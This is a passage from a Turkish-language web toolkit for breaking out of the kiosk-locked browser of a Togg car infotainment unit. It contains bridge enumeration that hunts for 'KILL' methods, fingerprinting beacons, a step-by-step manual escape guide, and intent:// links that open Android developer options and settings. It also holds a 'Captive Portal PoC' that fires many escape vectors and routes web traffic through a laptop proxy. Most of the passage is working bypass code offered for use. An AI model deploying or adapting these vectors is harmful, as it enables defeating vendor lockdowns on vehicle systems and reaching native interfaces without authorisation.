      methods.push(n + ":" + t + (isKill ? " ⚠KILL" : ""));
      if (isKill) kills.push(label + "." + n);
    }
  } catch(e){}
  if (methods.length > 0){
    bridgesFound.push(label + " = " + methods.join(" | "));
    beacon("BRIDGE_" + label, methods.join(" | "));
  }
}

function bridgeEnum(){
  var foundTop = [];
  COMMON.forEach(function(name){
    try {
      var v = window[name];
      if (v !== undefined && v !== null){ foundTop.push(name + "[" + typeof v + "]"); scanObject(v, name.toUpperCase()); }
    } catch(e){}
  });
  beacon("BRIDGE_TOP", foundTop.length > 0 ? foundTop.join(", ") : "none/" + COMMON.length);

  try {
    var f = document.createElement('iframe');
    f.style.display = 'none'; f.src = 'about:blank';
    document.body.appendChild(f);
    setTimeout(function(){
      try {
        var foundIfr = [];
        COMMON.forEach(function(name){
          try {
            var v = f.contentWindow[name];
            if (v !== undefined && v !== null){ foundIfr.push(name + "[" + typeof v + "]"); scanObject(v, "IFR_" + name.toUpperCase()); }
          } catch(e){}
        });
        beacon("BRIDGE_IFRAME", foundIfr.length > 0 ? foundIfr.join(", ") : "none");
      } catch(e){ beacon("BRIDGE_IFRAME_ERR", e.message); }
    }, 100);
  } catch(e){ beacon("BRIDGE_IFRAME_FAIL", e.message); }
}

/* ---- 2) GLOBALS ENUMERATION (baseline-diff + prototip) ---- */
function iframeBaseline(){
  try {
    var f = document.createElement('iframe');
    f.style.display = 'none'; f.src = 'about:blank';
    document.body.appendChild(f);
    var s = new Set(Object.getOwnPropertyNames(f.contentWindow));
    f.remove(); return s;
  } catch(e){ return null; }
}

function globalsEnum(base){
  var nonStd = [], allNames = [];
  try { allNames = Object.getOwnPropertyNames(window); } catch(e){ beacon("GLOBALS_ERR", e.message); return; }
  if (base){
    allNames.forEach(function(k){
      if (base.has(k) || k === "ToggKit") return;
      var t = "?"; try { t = typeof window[k]; } catch(e){ t = "getter_err"; }
      nonStd.push(k + ":" + t);
    });
  } else {
    var STD = new Set(['document','window','navigator','location','history','screen','console','fetch',
      'XMLHttpRequest','WebSocket','localStorage','sessionStorage','indexedDB','crypto','performance',
      'Promise','Map','Set','Array','Object','String','Number','Boolean','Function','Symbol','Proxy',
      'Reflect','JSON','Math','Date','RegExp','Error','parseInt','parseFloat','isNaN','isFinite',
      'encodeURIComponent','decodeURIComponent','setTimeout','setInterval','clearTimeout','clearInterval',
      'requestAnimationFrame','self','top','parent','frames','opener','close','closed','focus','blur',
      'open','postMessage','addEventListener','removeEventListener','dispatchEvent','getComputedStyle',
      'matchMedia','getSelection','scrollTo','scrollBy','name','status','innerWidth','innerHeight',
      'outerWidth','outerHeight','origin','URL','URLSearchParams','FormData','Headers','Request','Response',
      'AbortController','TextEncoder','TextDecoder','ReadableStream','WritableStream','TransformStream',
      'WeakMap','WeakSet','WeakRef','FinalizationRegistry','BigInt','crossOriginIsolated','isSecureContext',
      'customElements','EventSource','Notification','permissions','serviceWorker','caches','visualViewport',
      'globalThis','Event','CustomEvent','Node','Element','HTMLElement','Document','Storage','Blob','File',
      'FileReader','FileList','Image','ImageData','ImageBitmap','Audio','AudioContext','AudioBuffer','Path2D']);
    allNames.forEach(function(k){
      if (STD.has(k) || k.indexOf('on') === 0) return;
      var t = "?"; try { t = typeof window[k]; } catch(e){ t = "getter_err"; }
      nonStd.push(k + ":" + t);
    });
    try {
      var proto = Object.getPrototypeOf(window);
      if (proto && proto !== Object.prototype){
        Object.getOwnPropertyNames(proto).forEach(function(pk){
          if (STD.has(pk) || pk.indexOf('on') === 0) return;
          var pt = "?"; try { pt = typeof proto[pk]; } catch(e){ pt = "getter_err"; }
          nonStd.push(pk + ":" + pt + "(proto)");
        });
      }
    } catch(e){}
  }
  info.globals = nonStd;
  beacon("GLOBALS", nonStd.length > 0 ? nonStd.join(", ") : "none/" + allNames.length);
}

/* ---- 3) GPU FINGERPRINT (önce SwiftShader kontrol) ---- */
function gpuFingerprint(){
  try {
    var c = document.createElement('canvas');
    var gl = c.getContext('webgl') || c.getContext('experimental-webgl');
    if (!gl){ beacon("GPU", "NO_WEBGL"); return; }
    var vendor = "?", renderer = "?";
    try {
      var dbg = gl.getExtension('WEBGL_debug_renderer_info');
      if (dbg){ vendor = gl.getParameter(dbg.UNMASKED_VENDOR_WEBGL); renderer = gl.getParameter(dbg.UNMASKED_RENDERER_WEBGL); }
      else { vendor = gl.getParameter(gl.VENDOR); renderer = gl.getParameter(gl.RENDERER); }
    } catch(e){}
    beacon("GPU_VENDOR", vendor);
    beacon("GPU_RENDERER", renderer);
    var isSwift = /swiftshader|software|llvmpipe|angle \(software/i.test(String(renderer));
    beacon("GPU_IS_SWIFTSHADER", String(isSwift));
    if (isSwift) beacon("GPU_NOTE", "software GL → hardware GPU pipeline DEAD");
    beacon("GL_VERSION", gl.getParameter(gl.VERSION));
    beacon("GL_SHADING", gl.getParameter(gl.SHADING_LANGUAGE_VERSION));
    try {
      var exts = gl.getSupportedExtensions();
      if (exts){ beacon("GL_EXT_COUNT", String(exts.length)); beacon("GL_EXT_SAMPLE", exts.slice(0,12).join(",")); }
    } catch(e){}
    info.gpu = { vendor: vendor, renderer: renderer, swift: isSwift };
  } catch(e){ beacon("GPU_ERR", e.message); }
}

/* ---- 4) DEVICE FINGERPRINT ---- */
function deviceFingerprint(){
  try { beacon("DeviceMemory", String(navigator.deviceMemory || "N/A")); } catch(e){}
  try { beacon("HardwareConcurrency", String(navigator.hardwareConcurrency || "N/A")); } catch(e){}
  try { beacon("Platform", navigator.platform || "N/A"); } catch(e){}
  try { beacon("DPR", String(window.devicePixelRatio || "N/A")); } catch(e){}
  try { beacon("Screen", screen.width + "x" + screen.height + "x" + screen.colorDepth); } catch(e){}
  try { beacon("Language", navigator.language || "N/A"); } catch(e){}
  try { beacon("CookieEnabled", String(navigator.cookieEnabled)); } catch(e){}
  try { beacon("Protocol", location.protocol); } catch(e){}
  try { beacon("Origin", location.origin || "opaque"); } catch(e){}
  try { beacon("Href", location.href.substring(0,200)); } catch(e){}
  info.env = { dm: navigator.deviceMemory || "N/A", hc: navigator.hardwareConcurrency || "N/A", plat: navigator.platform || "N/A" };
}

/* ---- 5) UA / UA-CH ---- */
function uaFingerprint(){
  try { beacon("UA", navigator.userAgent); } catch(e){}
  if (navigator.userAgentData){
    try {
      navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","bitness","model","uaFullVersion","fullVersionList","wow64"])
        .then(function(d){ beacon("UA_CH", JSON.stringify(d)); }, function(e){ beacon("UA_CH_ERR", e.message); });
    } catch(e){}
  }
}

/* ---- DONE + verdict + özet ---- */
function finish(){
  beacon("SCAN_DONE", new Date().toISOString());
  var v;
  if (kills.length) v = { c:'ok', t:'KILL METOT BULUNDU', s: kills.slice(0,6).join(', ') + (kills.length>6 ? ' …+'+(kills.length-6) : '') };
  else if (bridgesFound.length) v = { c:'try', t:'KÖPRÜ VAR (KILL yok)', s: bridgesFound.length + ' köprü nesnesi; tehlikeli isim yok' };
  else v = { c:'bad', t:'KÖPRÜ YOK', s:'native bridge bulunamadı' };
  var box = document.getElementById('verdict');
  box.className = v.c; box.querySelector('.big').textContent = v.t; box.querySelector('.why').textContent = v.s;
  window.__kill = { kills: kills, bridges: bridgesFound, info: info, verdict: v };
  post("SUMMARY " + JSON.stringify({ kills: kills, bridges: bridgesFound.slice(0,8), gpu: info.gpu, env: info.env }));
  oAppend("=== " + v.t + " (kills=" + kills.length + ", bridges=" + bridgesFound.length + ") ===");
}

function sendSummary(){
  var p = window.__kill || { kills: kills, bridges: bridgesFound, info: info };
  post("SUMMARY_MANUAL " + JSON.stringify({ kills: p.kills, bridges: (p.bridges||[]).slice(0,8), gpu: (p.info||{}).gpu, env: (p.info||{}).env }));
  alert("Özet gönderildi");
}
function copyOut(){
  var txt = JSON.stringify(window.__kill || { kills: kills, bridges: bridgesFound, info: info }, null, 2);
  try { navigator.clipboard.writeText(txt).then(function(){ alert("Kopyalandı"); }, function(){ alert(txt); }); }
  catch(e){ alert(txt); }
}

bridgeEnum();
globalsEnum(iframeBaseline());
gpuFingerprint();
deviceFingerprint();
uaFingerprint();
setTimeout(finish, 600);
</script>
</body>
</html>
</file>


<file: klavye.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Klavye / Seçim Testi</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass Paneli</a>
  <a href="probe.html">🔬 Ortam / WebView</a>
  <a class="active" href="klavye.html">⌨️ Klavye / Seçim</a>
  <a href="intent.html">🚪 S4 Intent</a>
  <a href="surface.html">🕸️ JS Yüzey</a>
  <a href="kill.html">☠️ KILL Tarama</a>
  <a href="invoke.html">⚡ Invoke</a>
</nav>

<h1>⌨️ Klavye / Seçim Testi</h1>
<p class="sub">Klavye açıkken <b>metin seçim menüsünü</b> (Kopyala / Paylaş / Asist / ⋮) ve <b>giriş gecikmesini</b> ölçer. Kiosk kilitliyse menü hiç çıkmaz.</p>

<div class="stats">
  <span>tuş <b id="cnt-keys">0</b></span>
  <span>ort.gecikme <b id="cnt-lag">–</b> ms</span>
  <span>seçim <b id="cnt-sel">0</b></span>
</div>

<div class="toolbar">
  <button class="primary" onclick="focusInput()">⌨️ Klavyeyi aç</button>
  <button onclick="selectAll()">Seç: tümü</button>
  <button onclick="clearSel()">Seçimi bırak</button>
  <button class="reset" onclick="clearAll()">↺ Temizle</button>
</div>

<div class="box">
  <h3>1) Klavye girişi + seçim</h3>
  <label>Metin alanı (dokun → klavye açılır)</label>
  <input type="text" id="kbInput" value="togg test metni" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false">

  <label>Zengin alan (contenteditable — long-press seçim denemesi)</label>
  <div id="ce" contenteditable="true" style="min-height:64px;padding:10px;border-radius:6px;border:1px solid #334;background:#0d151d;color:#fff;font-size:13px">buraya dokun, yaz, sonra parmağını basılı tut.</div>

  <button onclick="selectAll()">Metni seç (setSelectionRange)</button>
</div>

<div class="box">
  <h3>2) Gözlemini işaretle</h3>
  <div class="toolbar" style="margin:0">
    <button onclick="mark('seçim menüsü ÇIKTI','ok')">Seçim menüsü çıktı</button>
    <button onclick="mark('seçim menüsü ÇIKMADI','fail')">Çıkmadı</button>
    <button onclick="mark('Paylaş var','try')">Paylaş</button>
    <button onclick="mark('Asist var','try')">Asist</button>
    <button onclick="mark('Web Arama var','try')">Web Arama</button>
    <button onclick="mark('⋮ üçnokta var','try')">⋮ menü</button>
    <button onclick="mark('dişli (klavye ayarı) var','try')">Klavye dişli</button>
  </div>
</div>

<div class="box">
  <h3>3) Manuel geçiş yolları (parkta dene)</h3>
  <div class="note" id="guide">
1. Metne yaz → parmağını <b>uzun bas</b> → seçim menüsü. Sağa kaydır → <b>⋮</b>.
2. Menüde <b>Paylaş / Asist / Web Arama</b> varsa: kiosk dışı bir uygulama açılır (pivot).
3. Klavye üst barındaki <b>dişli</b> → klavye ayarları → geri + üst menü ile Dil ve Giriş'e sıçra.
4. Üst<->alt kenardan <b>iki parmak</b> çek → Quick Settings (OEM yutuyorsa gelmez).
5. Bildirime uzun bas → <b>Uygulama bilgisi</b> → sistem Ayarlar.
6. Alttan yukarı → Recents/Home (gesture nav açık mı?).
  </div>
</div>

<div class="box">
  <h3>4) Ölçüm</h3>
  <div class="note">Aşağıdaki log gerçek olayları kaydeder: odak/kayıp, seçim değişimi, tuş zamanları (gecikme), klavye açılış tahmini ve native pencereye geçiş.</div>
</div>

<h2 class="section-title">Olay kaydı</h2>
<div class="log-box" id="log"></div>

<footer>Ortam tipi için <a href="probe.html">🔬 Ortam</a> · vektörler için <a href="index.html">🎯 Bypass</a> · Kendi aracın, park hâlinde.</footer>

<script src="common.js"></script>
<script>
var keyTimes = [], selCount = 0, keyCount = 0, lastKey = 0;

function log(msg, type){
  var el = ToggKit.$('log');
  var ts = new Date().toLocaleTimeString('tr-TR', {hour:'2-digit',minute:'2-digit',second:'2-digit'});
  var d = document.createElement('div');
  if (type) d.className = 'log-' + type;
  d.textContent = '[' + ts + '] ' + msg;
  el.appendChild(d);
  el.scrollTop = el.scrollHeight;
}
function mark(txt, type){ log('İŞARET: ' + txt, type); }
function median(a){
  if (!a.length) return null;
  var s = a.slice().sort(function(x,y){ return x-y; });
  var m = Math.floor(s.length / 2);
  return s.length % 2 ? s[m] : Math.round((s[m-1] + s[m]) / 2);
}

var input = ToggKit.$('kbInput');
function focusInput(){ input.focus(); setTimeout(selectAll, 250); }
function selectAll(){ try { input.focus(); input.setSelectionRange(0, input.value.length); log('setSelectionRange: tümü seçildi', 'try'); } catch (e){ log('seçim hatası: ' + e.message, 'fail'); } }
function clearSel(){ try { input.setSelectionRange(input.value.length, input.value.length); log('seçim bırakıldı', 'try'); } catch (e){} }

input.addEventListener('focus', function(){ log('input ODAK (klavye açıldı)', 'ok'); });
input.addEventListener('blur',  function(){ log('input ODAK KAYBI', 'fail'); });
input.addEventListener('beforeinput', function(e){ log('beforeinput: ' + (e.inputType || '?')); });
input.addEventListener('keydown', function(e){
  var now = performance.now();
  keyCount++;
  ToggKit.$('cnt-keys').textContent = keyCount;
  if (lastKey){
    var dt = Math.round(now - lastKey);
    keyTimes.push(dt);
    var md = median(keyTimes);
    ToggKit.$('cnt-lag').textContent = md;
    if (dt > 120) log('YAVAŞ tuş: ' + dt + ' ms (medyan ' + md + ')', 'fail');
  }
  lastKey = now;
});
input.addEventListener('input', function(){ log('metin değişti (' + input.value.length + ' karakter)'); });

document.addEventListener('selectionchange', function(){
  selCount++;
  ToggKit.$('cnt-sel').textContent = selCount;
  var sel = String(document.getSelection ? document.getSelection() : '').slice(0, 40);
  log('selectionchange (#' + selCount + ') ' + (sel ? '→ "' + sel + '"' : ''));
});
['copy','cut','paste'].forEach(function(ev){
  document.addEventListener(ev, function(){ log('CLIPBOARD: ' + ev, 'try'); });
});
input.addEventListener('contextmenu', function(){ log('contextmenu (uzun bas) tetiklendi', 'try'); });
ToggKit.$('ce').addEventListener('contextmenu', function(){ log('contenteditable contextmenu', 'try'); });

document.addEventListener('visibilitychange', function(){
  log(document.hidden ? 'SAYFA GİZLENDİ → native pencere/klavye açıldı' : 'SAYFA GÖRÜNDÜ (geri döndü)', document.hidden ? 'ok' : 'try');
});

if (window.visualViewport){
  var baseH = window.visualViewport.height;
  window.visualViewport.addEventListener('resize', function(){
    var h = window.visualViewport.height;
    if (h < baseH - 60) log('KLAVYE AÇILDI tahmini (viewport ' + Math.round(h) + 'px)', 'ok');
    baseH = h;
  });
}

function clearAll(){
  keyTimes = []; selCount = 0; keyCount = 0; lastKey = 0;
  ToggKit.$('cnt-keys').textContent = '0';
  ToggKit.$('cnt-lag').textContent = '–';
  ToggKit.$('cnt-sel').textContent = '0';
  ToggKit.$('log').innerHTML = '';
}

log('hazır — alana dokun ve klavyeyi aç', 'try');
try { input.focus(); } catch (e) {}
</script>

<!-- EXPLOIT LINKLERİ -->
<div class="box" style="border-color:rgba(248,113,113,.45)">
  <h3>🎯 Kritik kaçış linkleri</h3>
  <p><strong>Önemli:</strong> Bu linklere tıklamadan önce ne yaptığınızı bildiğinizden emin olun!</p>
  
  <a href="intent://x/#Intent;action=android.settings.APPLICATION_DEVELOPMENT_SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fklavye.html%23nores%3D1728234567;end" 
     style="background-color: #f44336; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
    🚀 Geliştirici Seçeneklerini Aç
  </a>
  
  <a href="intent://x/#Intent;action=android.settings.SETTINGS;launchFlags=0x10000000;S.browser_fallback_url=https%3A%2F%2Fphomphachi.github.io%2FToogx%2Fklavye.html%23nores%3D1728234568;end" 
     style="background-color: #2196F3; color: white; display: block; margin: 10px 0; padding: 10px; text-align: center; text-decoration: none; border-radius: 5px;">
    ⚙️ Ana Ayarlar
  </a>
</div>
</body>
</html>
</file>

<file: portal.html>
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="color-scheme" content="dark">
<title>Togg IVI — Portal PoC</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<nav class="tabs">
  <a href="index.html">🎯 Bypass</a>
  <a href="probe.html">🔬 Ortam</a>
  <a href="klavye.html">⌨️ Klavye</a>
  <a href="intent.html">🚪 S4</a>
  <a class="active" href="portal.html">🕸️ Portal PoC</a>
</nav>

<h1>🕸️ Captive Portal PoC</h1>
<p class="sub">Sistem (kiosk-dışı) WebView'de açılır. Aşağıdaki vektörler burada <b>daha yüksek</b> ihtimalle çözer. "Tümünü dene" sırayla tetikler; her kaçış sinyali kaydedilir.</p>

<div class="stats">
  <span>UA <b id="ua">…</b></span>
</div>

<div class="toolbar">
  <button class="primary" onclick="tumunuDene()">▶ Tümünü dene</button>
  <button onclick="deneOzel()">intent:// (Özel)</button>
  <button class="reset" onclick="temizle()">↺ Temizle</button>
</div>

<div class="box">
  <h3>Vektörler (tek tek)</h3>
  <div class="toolbar" style="margin:0">
    <button onclick="v1()">window.open _blank</button>
    <button onclick="v2()">a target=_blank</button>
    <button onclick="v3()">intent:// settings</button>
    <button onclick="v4()">intent:// component</button>
    <button onclick="v5()">mailto:</button>
    <button onclick="v6()">geo:</button>
    <button onclick="v7()">market://</button>
    <button onclick="v8()">window.print()</button>
    <button onclick="v9()">navigator.share</button>
    <button onclick="v10()">location=google</button>
    <button onclick="v11()">indir (bildirim)</button>
    <button onclick="v12()">file picker</button>
  </div>
</div>

<div class="box">
  <h3>Bir şey açıldı mı? (elle işaretle)</h3>
  <div class="toolbar" style="margin:0">
    <button onclick="mark('TARAYICI açıldı','ok')">Tarayıcı açıldı</button>
    <button onclick="mark('AYARLAR açıldı','ok')">Ayarlar açıldı</button>
    <button onclick="mark('uygulama açıldı','try')">Başka uygulama</button>
    <button onclick="mark('hiçbir şey olmadı','fail')">Hiçbir şey</button>
  </div>
</div>

<div class="box">
  <h3>🌐 Proxy'den web (adres çubuğu yok → buradan)</h3>
  <div class="row2">
    <input type="text" id="px-url" placeholder="https://github.com" autocomplete="off" spellcheck="false">
    <button class="primary" onclick="proxyGo()">Aç</button>
  </div>
  <div class="note">Hedef sayfa laptop'taki <code>/p?u=</code> üzerinden çekilir; HTTPS bile CA gerekmez.</div>
</div>

<div class="box"><h3>Kayıt</h3><div class="log-box" id="log"></div></div>

<footer><a href="index.html">🎯 Bypass</a> · Kendi aracın, park hâlinde.</footer>

<script src="common.js"></script>
<script>
function ts(){ return new Date().toLocaleTimeString('tr-TR',{hour:'2-digit',minute:'2-digit',second:'2-digit'}); }
function log(m,t){ var d=document.createElement('div'); if(t)d.className='log-'+t; d.textContent='['+ts()+'] '+m; ToggKit.$('log').appendChild(d); ToggKit.$('log').scrollTop=1e9; }
function mark(m,t){ log('İŞARET: '+m,t); }
function temizle(){ ToggKit.$('log').innerHTML=''; }

var gizlendi=false;
document.addEventListener('visibilitychange', function(){ if(document.hidden){ gizlendi=true; log('SAYFA GİZLENDİ → kaçış sinyali (başka pencere/uygulama)', 'ok'); } });
window.addEventListener('blur', function(){ log('PENCERE ODAK KAYBI (olası kaçış)', 'try'); });

function v1(){ log('v1 window.open _blank'); try{ window.open('https://www.google.com/','_blank'); }catch(e){ log('hata: '+e.message,'fail'); } }
function v2(){ log('v2 <a target=_blank>'); var a=document.createElement('a'); a.href='https://www.google.com/'; a.target='_blank'; a.rel='noopener'; document.body.appendChild(a); a.click(); }
function v3(){ var u=ToggKit.buildIntent({action:'android.settings.SETTINGS'}); log('v3 '+u); location.href=u; }
function v4(){ var u=ToggKit.buildIntent({component:'com.android.settings/.Settings', action:'android.settings.SETTINGS'}); log('v4 '+u); location.href=u; }
function v5(){ log('v5 mailto:'); location.href='mailto:test@example.com?subject=probe'; }
function v6(){ log('v6 geo:'); location.href='geo:40.98,28.66?q=probe'; }
function v7(){ log('v7 market://'); location.href='market://details?id=com.android.chrome'; }
function v8(){ log('v8 window.print()'); try{ window.print(); }catch(e){ log('hata: '+e.message,'fail'); } }
